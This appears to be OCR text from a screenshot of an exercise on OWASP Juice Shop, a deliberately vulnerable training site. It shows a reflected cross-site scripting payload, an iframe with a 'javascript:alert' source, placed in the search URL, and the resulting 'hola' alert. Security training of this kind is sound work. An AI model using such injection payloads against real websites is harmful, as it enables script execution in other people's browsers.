 OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<iframe src%3D "javascript:alert('hola')"%2F>
OWASP Juice Shop
<iframe src= "javascript:alert('hola')"/>
Account
0
Your Basket
EN
Search Results -
juice-shop.herokuapp.com
hola
Aceptar
No results found
Try adjusting your search to find what you're looking for.
Items per page:
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!